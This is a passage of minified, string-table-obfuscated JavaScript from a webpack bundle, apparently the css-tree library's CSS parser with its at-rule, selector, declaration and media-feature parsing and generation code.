r[o(2534)]?r[o(2534)]:a,b=!1,v[o(2693)]=!(o(2693)in r)||Boolean(r[o(2693)]),v[o(2722)]=!(o(2722)in r)||Boolean(r[o(2722)]),v[o(771)]=!(o(771)in r)||Boolean(r[o(771)]),v[o(2639)]=o(2639)in r&&Boolean(r[o(2639)]);const{context:s=o(1645),onComment:c}=r;if(s in v[o(1723)]==0)throw new Error(o(1661)+s+"`");o(532)==typeof c&&v[o(1690)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2502)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1639)](e+2,r-2):n[s(1639)](e+2,r);c(o,t)}}));const l=v[o(1723)][s][o(2973)](v,r);return v[o(2564)]||v[o(3765)](),l}),{SyntaxError:o.u,config:v[e(3040)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2u,n=this[e(783)]();let o=!1;const i={recognizer:t};for(;!this[e(2564)];){switch(this[e(521)]){case r.Mw:this[e(2357)]();continue;case r.M$:o=!0,this[e(2357)]();continue}let s=t[e(4094)][e(2973)](this,i);if(void 0===s)break;o&&(t[e(788)]&&t[e(788)][e(2973)](this,s,n,i),o=!1),n[e(583)](s)}return o&&t[e(788)]&&t[e(788)][e(2973)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(4071),r(514),r(3491),"or"]),s={parse:{prelude(){const t=r,e=this[t(783)]();if(this[t(521)]===o.Vy){const n=this[t(3932)](this[t(3191)],this[t(2687)]);i[t(2295)](n[t(2001)]())||e[t(583)](this[t(1962)]())}return e[t(583)](this[t(3651)](t(3146))),e},block(t=!1){return this[r(4097)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2u(4097)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2u;return this[n(3042)]((()=>{const e=n;try{return t[e(2973)](this)}finally{this[e(1968)](),this[e(3778)](0)!==r.no&&this[e(3765)]()}}),e||(()=>this[n(715)](null,!0)))}const i={layer(){const t=a2u;this[t(1968)]();const e=this[t(783)](),n=o[t(2973)](this,this[t(1905)]);return t(715)===n[t(1716)]&&""===n[t(540)]||e[t(583)](n),e},supports(){const t=a2u;this[t(1968)]();const e=this[t(783)](),n=o[t(2973)](this,this[t(1293)],(()=>o[t(2973)](this,(()=>this[t(3651)](t(1878))))));return t(715)===n[t(1716)]&&""===n[t(540)]||e[t(583)](n),e}},s={parse:{prelude(){const t=a2u,e=this[t(783)]();switch(this[t(521)]){case r.Qf:e[t(583)](this[t(2628)]());break;case r.s0:case r.zt:e[t(583)](this[t(1374)]());break;default:this[t(3765)](t(3949))}return this[t(1968)](),this[t(521)]===r.Vy&&this[t(3462)](this[t(3191)],this[t(2687)],t(2801))?e[t(583)](this[t(1962)]()):this[t(521)]===r.zt&&this[t(3462)](this[t(3191)],this[t(2687)],t(3906))&&e[t(583)](this[t(2871)](null,i)),this[t(1968)](),this[t(521)]===r.zt&&this[t(3462)](this[t(3191)],this[t(2687)],t(936))&&e[t(583)](this[t(2871)](null,i)),this[t(3778)](0)!==r.Vy&&this[t(3778)](0)!==r.AJ||e[t(583)](this[t(4088)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(2314)](this[t(2063)]())},block(){return this[a2u(4097)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(2314)](this[t(4088)]())},block(t=!1){return this[a2u(4097)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(2314)](this[t(1482)]())},block(){return this[a2u(4097)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(2314)](this[t(1482)]())},block(){return this[a2u(4097)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(2314)](this[t(1512)]())},block(t=!1){return this[a2u(4097)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2u(4097)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(2314)](this[t(3651)](t(1878)))},block(t=!1){return this[a2u(4097)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2u;return n(2515)==typeof e&&/^\s*\|/[n(3515)](e)?n(2515)==typeof t?t+e:e[n(2037)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2u,r=Object[n(2026)](null);for(const[o,i]of Object[n(2574)](t))if(i){r[o]={};for(const t of Object[n(2828)](i))e[n(969)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2u,i={...t};for(const[s,a]of Object[n(2574)](e))switch(s){case n(603):i[s]=Boolean(a);break;case n(1300):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2273):i[s]={...t[s]};for(const[t,e]of Object[n(2574)](a))i[s][t]=Array[n(2891)](e)?e:[];break;case n(1326):i[s]={...t[s]};for(const[t,e]of Object[n(2574)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2672)]||null,descriptors:{...o[n(4086)]}};if(e){a[n(2672)]=e[n(2672)]?r(a[n(2672)],e[n(2672)]):a[n(2672)]||null;for(const[t,o]of Object[n(2574)](e[n(4086)]||{}))a[n(4086)][t]=o?r(a[n(4086)][t],o):null;Object[n(2828)](a[n(4086)])[n(1487)]||(a[n(4086)]=null)}}break;case n(3075):case n(1102):i[s]={...t[s]};for(const[t,e]of Object[n(2574)](a))i[s][t]=r(i[s][t],e);break;case n(3896):case n(1364):i[s]={...t[s]};for(const[t,e]of Object[n(2574)](a))i[s][t]={...i[s][t],...e};break;case n(3822):i[s]={...t[s],...a};break;case n(3150):case n(3920):i[s]={...t[s],...o(a,[n(2364)])};break;case n(657):i[s]={...t[s],...o(a,[n(368),n(932),n(2364),n(3437),n(1105)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(956),stylesheet:r(956),atrule:r(2470),atrulePrelude(t){const e=r;return this[e(2799)](t[e(3150)]?String(t[e(3150)]):null)},mediaQueryList:r(4088),mediaQuery:r(1886),condition(t){const e=r;return this[e(3651)](t[e(2673)])},rule:r(3589),selectorList:r(1482),selector:r(2954),block(){return this[r(4097)](!0)},declarationList:r(2367),declaration:r(1293),value:r(3244)},features:{supports:{selector(){return this[r(2954)]()}},container:{style(){return this[r(1293)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2u,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1762)][e(932)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3524)],findLast:d[e(2751)],findAll:d[e(3987)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(532)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1762)]=new c.J({generic:t[e(603)],cssWideKeywords:t[e(1300)],units:t[e(2273)],types:t[e(3075)],atrules:t[e(1326)],properties:t[e(1102)],node:t[e(657)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2u;return this[t(2314)](this[t(715)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2u,e=this[t(783)]();if(this[t(1968)](),e[t(583)](this[t(1962)]()),this[t(1968)](),this[t(521)]===r.A9){e[t(583)](this[t(2205)]());const n=this[t(3373)],o=this[t(2639)]?this[t(3244)](null):this[t(715)](this[t(356)],!1);if(t(3244)===o[t(1716)]&&o[t(2537)][t(1225)])for(let e=n-this[t(3373)];e<=0;e++)if(this[t(3577)](e)===r.M$){o[t(2537)][t(2486)]({type:t(639),loc:null,value:" "});break}e[t(583)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2u;let r=this[n(3191)]+t;const a=this[n(1290)](r);for(a!==i&&a!==s||(e&&this[n(3765)](n(3260)),r++);r<this[n(2687)];r++)(0,o.yp)(this[n(1290)](r))||this[n(3765)](n(3647),r)}function d(t){return u[a2u(2973)](this,0,t)}function h(t,e){const n=a2u;if(!this[n(2911)](this[n(3191)]+t,e)){let r="";switch(e){case a:r=n(2311);break;case s:r=n(478)}this[n(3765)](r,this[n(3191)]+t)}}function f(){const t=a2u;let e=0,n=0,r=this[t(521)];for(;r===o.M$||r===o.Mw;)r=this[t(3577)](++e);if(r!==o.wN){if(!this[t(3115)](i,e)&&!this[t(3115)](s,e))return null;n=this[t(3115)](i,e)?i:s;do{r=this[t(3577)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2605)](e),d[t(2973)](this,c))}return e>0&&this[t(2605)](e),0===n&&(r=this[t(1290)](this[t(3191)]),r!==i&&r!==s&&this[t(3765)](t(2996))),d[t(2973)](this,0!==n),n===s?"-"+this[t(1875)](o.wN):this[t(1875)](o.wN)}const m=r(1480),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3191)];let n=null,m=null;if(this[t(521)]===o.wN)d[t(2973)](this,l),m=this[t(1875)](o.wN);else if(this[t(521)]===o.Vy&&this[t(2911)](this[t(3191)],s))switch(n="-1",h[t(2973)](this,1,a),this[t(2687)]-this[t(3191)]){case 2:this[t(2357)](),m=f[t(2973)](this);break;case 3:h[t(2973)](this,2,s),this[t(2357)](),this[t(1968)](),d[t(2973)](this,c),m="-"+this[t(1875)](o.wN);break;default:h[t(2973)](this,2,s),u[t(2973)](this,3,c),this[t(2357)](),m=this[t(1098)](e+2)}else if(this[t(521)]===o.Vy||this[t(3115)](i)&&this[t(3577)](1)===o.Vy){let r=0;switch(n="1",this[t(3115)](i)&&(r=1,this[t(2357)]()),h[t(2973)](this,0,a),this[t(2687)]-this[t(3191)]){case 1:this[t(2357)](),m=f[t(2973)](this);break;case 2:h[t(2973)](this,1,s),this[t(2357)](),this[t(1968)](),d[t(2973)](this,c),m="-"+this[t(1875)](o.wN);break;default:h[t(2973)](this,1,s),u[t(2973)](this,2,c),this[t(2357)](),m=this[t(1098)](e+r+1)}}else if(this[t(521)]===o.fg){const r=this[t(1290)](this[t(3191)]),l=r===i||r===s;let p=this[t(3191)]+l;for(;p<this[t(2687)]&&(0,o.yp)(this[t(1290)](p));p++);p===this[t(3191)]+l&&this[t(3765)](t(3647),this[t(3191)]+l),h[t(2973)](this,p-this[t(3191)],a),n=this[t(3932)](e,p),p+1===this[t(2687)]?(this[t(2357)](),m=f[t(2973)](this)):(h[t(2973)](this,p-this[t(3191)]+1,s),p+2===this[t(2687)]?(this[t(2357)](),this[t(1968)](),d[t(2973)](this,c),m="-"+this[t(1875)](o.wN)):(u[t(2973)](this,p-this[t(3191)]+2,c),this[t(2357)](),m=this[t(1098)](p+1)))}else this[t(3765)]();return null!==n&&n[t(1290)](0)===i&&(n=n[t(1033)](1)),null!==m&&m[t(1290)](0)===i&&(m=m[t(1033)](1)),{type:t(1480),loc:this[t(2502)](e,this[t(3191)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1845)](n+r)}else this[e(1845)](n)}else this[e(1845)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2u;return this[t(715)](this[t(2309)],!0)}function s(){const t=a2u;for(let e,n=1;e=this[t(3577)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2470),c=r(3150),l={name:String,prelude:[r(2799),r(715),null],block:[r(4097),null]};function u(t=!1){const e=r,n=this[e(3191)];let a,c,l=null,u=null;switch(this[e(2848)](o.zu),a=this[e(1098)](n+1),c=a[e(2001)](),this[e(1968)](),!1===this[e(2564)]&&this[e(521)]!==o.X6&&this[e(521)]!==o.Qq&&(l=this[e(2693)]?this[e(3042)](this[e(2799)][e(3954)](this,a,t),i):i[e(2973)](this,this[e(3373)]),this[e(1968)]()),this[e(521)]){case o.Qq:this[e(2357)]();break;case o.X6:u=hasOwnProperty[e(2973)](this[e(3150)],c)&&e(532)==typeof this[e(3150)][c][e(1727)]?this[e(3150)][c][e(1727)][e(2973)](this,t):this[e(4097)](s[e(2973)](this))}return{type:e(2470),loc:this[e(2502)](n,this[e(3191)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2611)](o.zu,"@"+t[e(368)]),null!==t[e(2672)]&&this[e(657)](t[e(2672)]),t[e(1727)]?this[e(657)](t[e(1727)]):this[e(2611)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2799),s=r(2763),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2001)]()),this[e(1968)](),n=hasOwnProperty[e(2973)](this[e(3150)],t)&&e(532)==typeof this[e(3150)][t][e(2672)]?this[e(3150)][t][e(2672)][e(2973)](this):this[e(3797)](this[e(3896)][e(2799)]),this[e(1968)](),!0!==this[e(2564)]&&this[e(521)]!==o.X6&&this[e(521)]!==o.Qq&&this[e(3765)](e(2018)),{type:e(2799),loc:this[e(2921)](n),children:n}}function l(t){this[r(2537)](t)}},1400:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2u;this[t(2564)]&&this[t(3765)](t(760));const e=this[t(3191)];let n=!1;return this[t(3115)](s)?(n=!0,this[t(2357)]()):this[t(3115)](l)||this[t(2848)](o.Vy),this[t(3115)](l)?this[t(1290)](this[t(3191)]+1)!==a?(this[t(2357)](),this[t(2848)](o.Vy)):n&&this[t(3765)](t(1897),this[t(2687)]):n&&this[t(3765)](t(3203)),{type:t(1962),loc:this[t(2502)](e,this[t(3191)]),name:this[t(1098)](e)}}function h(){const t=a2u,e=this[t(3191)],n=this[t(1290)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3765)](t(1464)),this[t(2357)](),n!==a&&(this[t(3115)](a)||this[t(3765)](t(1591)),this[t(2357)]()),this[t(1098)](e)}const f=r(435),m={name:r(1962),matcher:[String,null],value:[r(2628),r(1962),null],flags:[String,null]};function p(){const t=r,e=this[t(3191)];let n,i=null,s=null,a=null;return this[t(2848)](o.hk),this[t(1968)](),n=d[t(2973)](this),this[t(1968)](),this[t(521)]!==o.Oh&&(this[t(521)]!==o.Vy&&(i=h[t(2973)](this),this[t(1968)](),s=this[t(521)]===o.Qf?this[t(2628)]():this[t(1962)](),this[t(1968)]()),this[t(521)]===o.Vy&&(a=this[t(1875)](o.Vy),this[t(1968)]())),this[t(2848)](o.Oh),{type:t(435),loc:this[t(2502)](e,this[t(3191)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2611)](o._i,"["),this[e(657)](t[e(368)]),null!==t[e(1069)]&&(this[e(1845)](t[e(1069)]),this[e(657)](t[e(540)])),null!==t[e(3123)]&&this[e(2611)](o.Vy,t[e(3123)]),this[e(2611)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2u(715)](null,!0)}function a(){const t=a2u;return this[t(3042)](this[t(3589)],s)}function c(){const t=a2u;return this[t(715)](this[t(3707)],!0)}function l(){const t=a2u;if(this[t(521)]===o.Qq)return c[t(2973)](this,this[t(3373)]);const e=this[t(3042)](this[t(1293)],c);return this[t(521)]===o.Qq&&this[t(2357)](),e}const u=r(4097),d=r(1727),h={children:[[r(2470),r(3589),r(1293)]]};function f(t){const e=r,n=t?l:a,c=this[e(3191)];let u=this[e(783)]();this[e(2848)](o.X6);t:for(;!this[e(2564)];)switch(this[e(521)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2357)]();break;case o.zu:u[e(583)](this[e(3042)](this[e(2470)][e(3954)](this,t),s));break;default:t&&this[e(3115)](i)?u[e(583)](a[e(2973)](this)):u[e(583)](n[e(2973)](this))}return this[e(2564)]||this[e(2848)](o.Q0),{type:e(4097),loc:this[e(2502)](c,this[e(3191)]),children:u}}function m(t){const e=r;this[e(2611)](o.X6,"{"),this[e(2537)](t,(t=>{const n=e;n(1293)===t[n(1716)]&&this[n(2611)](o.Qq,";")})),this[e(2611)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2017),s={children:[[]]};function a(t,e){const n=r,i=this[n(3191)];let s=null;return this[n(2848)](o.hk),s=t[n(2973)](this,e),this[n(2564)]||this[n(2848)](o.Oh),{type:n(2017),loc:this[n(2502)](i,this[n(3191)]),children:s}}function c(t){const e=r;this[e(2611)](o._i,"["),this[e(2537)](t),this[e(2611)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1385),s=[];function a(){const t=r,e=this[t(3191)];return this[t(2848)](o.zG),{type:t(1385),loc:this[t(2502)](e,this[t(3191)])}}function c(){const t=r;this[t(2611)](o.zG,t(611))}},1585:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(629),s=[];function a(){const t=r,e=this[t(3191)];return this[t(2848)](o.lh),{type:t(629),loc:this[t(2502)](e,this[t(3191)])}}function c(){const t=r;this[t(2611)](o.lh,t(1614))}},1052:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2656),a={name:String};function c(){const t=r;return this[t(601)](i),{type:t(2656),loc:this[t(2502)](this[t(3191)]-1,this[t(2687)]),name:this[t(1875)](o.Vy)}}function l(t){const e=r;this[e(2611)](o._i,"."),this[e(2611)](o.Vy,t[e(368)])}},2347:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3642),u={name:String};function d(){const t=r,e=this[t(3191)];let n;switch(this[t(521)]){case o.M$:n=" ";break;case o._i:switch(this[t(1290)](this[t(3191)])){case a:case i:case c:this[t(2357)]();break;case s:this[t(2357)](),this[t(2824)](t(1610)),this[t(601)](s);break;default:this[t(3765)](t(3280))}n=this[t(1098)](e)}return{type:t(3642),loc:this[t(2502)](e,this[t(3191)]),name:n}}function h(t){const e=r;this[e(1845)](t[e(368)])}},4916:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(562),c={value:String};function l(){const t=r,e=this[t(3191)];let n=this[t(2687)];return this[t(2848)](o.Mw),n-e+2>=2&&this[t(1290)](n-2)===i&&this[t(1290)](n-1)===s&&(n-=2),{type:t(562),loc:this[t(2502)](e,this[t(3191)]),value:this[t(3932)](e+2,n)}}function u(t){const e=r;this[e(2611)](o.Mw,"/*"+t[e(540)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3651),a={kind:String,children:[[r(1962),r(3442),r(1058),r(2425),r(3429)]]};function c(t){const e=r;return this[e(3338)](1)===o.Vy&&i[e(2295)](this[e(3338)](2))?this[e(3442)](t):this[e(2425)](t)}const l={media:c,container:c,supports(){return this[r(3429)]()}};function u(t=r(2771)){const e=r,n=this[e(783)]();t:for(;!this[e(2564)];)switch(this[e(521)]){case o.Mw:case o.M$:this[e(2357)]();continue;case o.Vy:n[e(583)](this[e(1962)]());break;case o.AJ:{let r=this[e(3042)]((()=>l[t][e(2973)](this,t)),(()=>null));r||(r=this[e(3042)]((()=>{const n=e;this[n(2848)](o.AJ);const r=this[n(3651)](t);return this[n(2848)](o.no),r}),(()=>this[e(1035)](t)))),n[e(583)](r);break}case o.zt:{let r=this[e(3042)]((()=>this[e(1058)](t)),(()=>null));r||(r=this[e(1035)](t)),n[e(583)](r);break}default:break t}return n[e(1225)]&&this[e(3765)](e(2856)),{type:e(3651),loc:this[e(2921)](n),kind:t,children:n}}function d(t){const e=r;t[e(2537)][e(3384)]((t=>{const n=e;n(3651)===t[n(1716)]?(this[n(2611)](o.AJ,"("),this[n(657)](t),this[n(2611)](o.no,")")):this[n(657)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2u;return this[t(715)](this[t(356)],!0)}function m(){const t=a2u;return this[t(715)](this[t(356)],!1)}function p(){const t=a2u,e=this[t(3373)],n=this[t(3244)]();return t(715)!==n[t(1716)]&&!1===this[t(2564)]&&this[t(521)]!==i.Qq&&!1===this[t(3115)](s)&&!1===this[t(1129)](e)&&this[t(3765)](),n}const g=r(1293),w=r(2368),b={important:[Boolean,String],property:String,value:[r(3244),r(715)]};function y(){const t=r,e=this[t(3191)],n=this[t(3373)],a=x[t(2973)](this),c=(0,o.vs)(a),l=c?this[t(2639)]:this[t(771)],u=c?m:f;let d,h=!1;this[t(1968)](),this[t(2848)](i.Qx);const g=this[t(3373)];if(c||this[t(1968)](),d=l?this[t(3042)](p,u):u[t(2973)](this,this[t(3373)]),c&&t(3244)===d[t(1716)]&&d[t(2537)][t(1225)])for(let e=g-this[t(3373)];e<=0;e++)if(this[t(3577)](e)===i.M$){d[t(2537)][t(2486)]({type:t(639),loc:null,value:" "});break}return this[t(3115)](s)&&(h=A[t(2973)](this),this[t(1968)]()),!1===this[t(2564)]&&this[t(521)]!==i.Qq&&!1===this[t(1129)](n)&&this[t(3765)](),{type:t(1293),loc:this[t(2502)](e,this[t(3191)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2611)](i.Vy,t[e(1277)]),this[e(2611)](i.Qx,":"),this[e(657)](t[e(540)]),t[e(2e3)]&&(this[e(2611)](i._i,"!"),this[e(2611)](i.Vy,!0===t[e(2e3)]?e(2e3):t[e(2e3)]))}function x(){const t=r,e=this[t(3191)];if(this[t(521)]===i._i)switch(this[t(1290)](this[t(3191)])){case u:case c:case d:case a:case l:this[t(2357)]();break;case h:this[t(2357)](),this[t(3115)](h)&&this[t(2357)]()}return this[t(521)]===i.Vw?this[t(2848)](i.Vw):this[t(2848)](i.Vy),this[t(1098)](e)}function A(){const t=r;this[t(2848)](i._i),this[t(1968)]();const e=this[t(1875)](i.Vy);return t(2e3)===e||e}},513:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2u;return this[t(715)](this[t(3707)],!0)}const a=r(2367),c={children:[[r(1293),r(2470),r(3589)]]};function l(){const t=r,e=this[t(783)]();for(;!this[t(2564)];)switch(this[t(521)]){case o.M$:case o.Mw:case o.Qq:this[t(2357)]();break;case o.zu:e[t(583)](this[t(3042)](this[t(2470)][t(3954)](this,!0),s));break;default:this[t(3115)](i)?e[t(583)](this[t(3042)](this[t(3589)],s)):e[t(583)](this[t(3042)](this[t(1293)],s))}return{type:t(2367),loc:this[t(2921)](e),children:e}}function u(t){const e=r;this[e(2537)](t,(t=>{const n=e;n(1293)===t[n(1716)]&&this[n(2611)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1360),s={value:String,unit:String};function a(){const t=r,e=this[t(3191)],n=this[t(915)](o.fg);return{type:t(1360),loc:this[t(2502)](e,this[t(3191)]),value:n,unit:this[t(3932)](e+n[t(1487)],this[t(3191)])}}function c(t){const e=r;this[e(2611)](o.fg,t[e(540)]+t[e(2853)])}},3723:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3442),a={kind:String,name:String,value:[r(1962),r(2404),r(1360),r(3801),r(2871),null]};function c(t){const e=r,n=this[e(3191)];let s,a=null;if(this[e(2848)](o.AJ),this[e(1968)](),s=this[e(1875)](o.Vy),this[e(1968)](),this[e(521)]!==o.no){switch(this[e(2848)](o.Qx),this[e(1968)](),this[e(521)]){case o.wN:a=this[e(3778)](1)===o._i?this[e(3801)]():this[e(2404)]();break;case o.fg:a=this[e(1360)]();break;case o.Vy:a=this[e(1962)]();break;case o.zt:a=this[e(3042)]((()=>{const t=e,n=this[t(2871)](this[t(3797)],this[t(3896)][t(3244)]);return this[t(1968)](),this[t(3115)](i)&&this[t(3765)](),n}),(()=>this[e(3801)]()));break;default:this[e(3765)](e(2155))}this[e(1968)]()}return this[e(2564)]||this[e(2848)](o.no),{type:e(3442),loc:this[e(2502)](n,this[e(3191)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2611)](o.AJ,"("),this[e(2611)](o.Vy,t[e(368)]),null!==t[e(540)]&&(this[e(2611)](o.Qx,":"),this[e(657)](t[e(540)])),this[e(2611)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1058),s={kind:String,feature:String,value:[r(1293),r(2954)]};function a(t,e){const n=r,o=(this[n(1364)][t]||{})[e];return n(532)!=typeof o&&this[n(3765)](n(3837)+e+"()"),o}function c(t=r(2010)){const e=r,n=this[e(3191)],i=this[e(2036)](),s=a[e(2973)](this,t,i[e(2001)]());this[e(1968)]();const c=this[e(3042)]((()=>{const t=e,n=this[t(3373)],r=s[t(2973)](this);return!1===this[t(2564)]&&!1===this[t(1129)](n)&&this[t(3765)](),r}),(()=>this[e(715)](null,!1)));return this[e(2564)]||this[e(2848)](o.no),{type:e(1058),loc:this[e(2502)](n,this[e(3191)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2611)](o.zt,t[e(344)]+"("),this[e(657)](t[e(540)]),this[e(2611)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2425),u={kind:String,left:[r(1962),r(2404),r(1360),r(3801),r(2871)],leftComparison:String,middle:[r(1962),r(2404),r(1360),r(3801),r(2871)],rightComparison:[String,null],right:[r(1962),r(2404),r(1360),r(3801),r(2871),null]};function d(){const t=r;switch(this[t(1968)](),this[t(521)]){case o.wN:return this[t(3115)](i,this[t(533)](1))?this[t(3801)]():this[t(2404)]();case o.fg:return this[t(1360)]();case o.Vy:return this[t(1962)]();case o.zt:return this[t(3042)]((()=>{const e=t,n=this[e(2871)](this[e(3797)],this[e(3896)][e(3244)]);return this[e(1968)](),this[e(3115)](i)&&this[e(3765)](),n}),(()=>this[t(3801)]()));default:this[t(3765)](t(2155))}}function h(t){const e=r;if(this[e(1968)](),this[e(3115)](s)||this[e(3115)](c)){const t=this[e(1626)][this[e(3191)]];return this[e(2357)](),this[e(3115)](a)?(this[e(2357)](),t+"="):t}if(this[e(3115)](a))return"=";this[e(3765)](e(926)+(t?e(1167):"")+e(2283))}function f(t=r(2010)){const 